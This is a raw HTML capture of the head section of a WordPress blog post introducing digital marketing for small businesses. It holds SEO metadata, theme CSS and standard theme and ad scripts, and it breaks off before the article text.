

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/
body_size: 38590
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>An Introduction To Digital Marketing For Your Small Business - SyedLearns - Top News At One Destination</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.syedlearns.co/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Nowadays, advertising isn’t just for huge businesses that have enough budget for it. Even small and growing businesses can advertise and reach as many"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="An Introduction To Digital Marketing For Your Small Business - SyedLearns - Top News At One Destination" />
<meta property="og:description" content="Nowadays, advertising isn’t just for huge businesses that have enough budget for it. Even small and growing businesses can advertise and reach as many" />
<meta property="og:url" content="https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/" />
<meta property="og:site_name" content="SyedLearns - Top News at one destination" />
<meta property="article:publisher" content="https://www.facebook.com/nawazlearns" />
<meta property="article:author" content="https://www.facebook.com/profile.php?id=100039907876680" />
<meta property="article:tag" content="Introduction To Digital Marketing" />
<meta property="article:tag" content="Small Business" />
<meta property="article:section" content="Digital marketing" />
<meta property="og:updated_time" content="2021-04-19T01:14:50-05:30" />
<meta property="og:image" content="https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg" />
<meta property="og:image:secure_url" content="https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="424" />
<meta property="og:image:alt" content="Small Business" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-04-19T01:13:29-05:30" />
<meta property="article:modified_time" content="2021-04-19T01:14:50-05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="An Introduction To Digital Marketing For Your Small Business - SyedLearns - Top News At One Destination" />
<meta name="twitter:description" content="Nowadays, advertising isn’t just for huge businesses that have enough budget for it. Even small and growing businesses can advertise and reach as many" />
<meta name="twitter:site" content="@SyedNaw09339029" />
<meta name="twitter:creator" content="@SyedNaw09339029" />
<meta name="twitter:image" content="https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.syedlearns.co/#place","address":{"@type":"PostalAddress","streetAddress":"chamrajpet","addressLocality":"bengaluru","addressRegion":"karnataka","postalCode":"560018","addressCountry":"india"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.syedlearns.co/#organization","name":"SyedLearns","url":"https://www.syedlearns.co/","sameAs":["https://www.facebook.com/nawazlearns","https://twitter.com/SyedNaw09339029"],"email":"syednawaz498@gmail.com","address":{"@type":"PostalAddress","streetAddress":"chamrajpet","addressLocality":"bengaluru","addressRegion":"karnataka","postalCode":"560018","addressCountry":"india"},"logo":{"@type":"ImageObject","@id":"https://www.syedlearns.co/#logo","url":"https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo.jpeg","contentUrl":"https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo.jpeg","caption":"SyedLearns","inLanguage":"en-US","width":"470","height":"97"},"contactPoint":[{"@type":"ContactPoint","telephone":"8088814971","contactType":"technical support"}],"location":{"@id":"https://www.syedlearns.co/#place"}},{"@type":"WebSite","@id":"https://www.syedlearns.co/#website","url":"https://www.syedlearns.co","name":"SyedLearns","publisher":{"@id":"https://www.syedlearns.co/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg","url":"https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg","width":"2560","height":"1696","caption":"Small Business","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/#webpage","url":"https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/","name":"An Introduction To Digital Marketing For Your Small Business - SyedLearns - Top News At One Destination","datePublished":"2021-04-19T01:13:29-05:30","dateModified":"2021-04-19T01:14:50-05:30","isPartOf":{"@id":"https://www.syedlearns.co/#website"},"primaryImageOfPage":{"@id":"https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.syedlearns.co/author/admin/","name":"admin","url":"https://www.syedlearns.co/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fce6045982bc3f30dccb28e246d9ce47a3c33cf2bfc23daf31185f7c56d33c24?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.syedlearns.co"],"worksFor":{"@id":"https://www.syedlearns.co/#organization"}},{"@type":"NewsArticle","headline":"An Introduction To Digital Marketing For Your Small Business - SyedLearns - Top News At One Destination","datePublished":"2021-04-19T01:13:29-05:30","dateModified":"2021-04-19T01:14:50-05:30","articleSection":"Digital marketing","author":{"@id":"https://www.syedlearns.co/author/admin/","name":"admin"},"publisher":{"@id":"https://www.syedlearns.co/#organization"},"description":"Nowadays, advertising isn\u2019t just for huge businesses that have enough budget for it. Even small and growing businesses can advertise and reach as many","copyrightYear":"2021","copyrightHolder":{"@id":"https://www.syedlearns.co/#organization"},"name":"An Introduction To Digital Marketing For Your Small Business - SyedLearns - Top News At One Destination","@id":"https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/#richSnippet","isPartOf":{"@id":"https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/#webpage"},"image":{"@id":"https://www.syedlearns.co/wp-content/uploads/2021/04/AdobeStock_250780077-compressed-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; Feed" href="https://www.syedlearns.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; Comments Feed" href="https://www.syedlearns.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; An Introduction To Digital Marketing For Your Small Business Comments Feed" href="https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/feed/" />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; Stories Feed" href="https://www.syedlearns.co/web-stories/feed/"><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.syedlearns.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1762601600' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1762601601' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=1762601601' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1762601601' type='text/css' media='all' />
<script type="text/javascript" src="https://www.syedlearns.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://www.syedlearns.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.syedlearns.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.syedlearns.co/wp-json/wp/v2/posts/6777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.syedlearns.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.syedlearns.co/?p=6777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.syedlearns.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.syedlearns.co%2Fan-introduction-to-digital-marketing-for-your-small-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.syedlearns.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.syedlearns.co%2Fan-introduction-to-digital-marketing-for-your-small-business%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="rankz-verification" content="8yERsVZKK4ziMXTP">
<meta name="bm-site-verification" content="149ab082a436c03aee68d6472cc79a1c981520b0">
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7894860189188615' async 
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.syedlearns.co\/wp-admin\/","wpRestNonce":"4834ae1320","wpRestUrl":"https:\/\/www.syedlearns.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.syedlearns.co/an-introduction-to-digital-marketing-for-your-small-business/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5182795588577336&amp;host=ca-host-pub-2644536267352236' type="text/javascript" async="async"  crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.syedlearns.co\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.5";
var td_get_template_directory_uri="https:\/\/www.syedlearns.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1037fd";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4010d05955";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1037fd;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1037fd;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1037fd;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
